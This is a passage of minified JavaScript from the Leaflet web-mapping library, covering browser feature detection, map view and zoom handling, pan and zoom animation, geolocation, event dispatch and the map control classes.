y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var 